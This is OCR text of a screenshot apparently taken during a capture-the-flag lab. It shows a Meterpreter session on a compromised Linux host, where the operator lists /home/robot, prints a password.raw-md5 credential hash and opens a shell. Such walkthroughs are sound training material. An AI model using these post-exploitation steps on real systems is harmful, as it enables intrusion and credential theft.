 Applications Places System Sun Jul 14, 13:00
Parrot Terminal
Access documents, folders and network places
File Edit View Search Terminal Help
meterpreter > sysinfo
Computer : linux
OS : Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64
Meterpreter : php/linux
meterpreter > cd /home
meterpreter > ls
Listing: /home
==============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
README.license
40755/rwxr-xr-x 4096 dir 2015-11-13 02:20:08 -0500 robot
meterpreter > cd robot
meterpreter > ls
Listing: /home/robot
====================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100400/r-------- 33 fil 2015-11-13 02:28:21 -0500 key-2-of-3.txt
100644/rw-r--r-- 39 fil 2015-11-13 02:28:21 -0500 password.raw-md5
meterpreter > cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
meterpreter > shell
Process 3064 created.
Channel 1 created.
Menu [Dashboard ‹ user's Blo... Parrot Terminal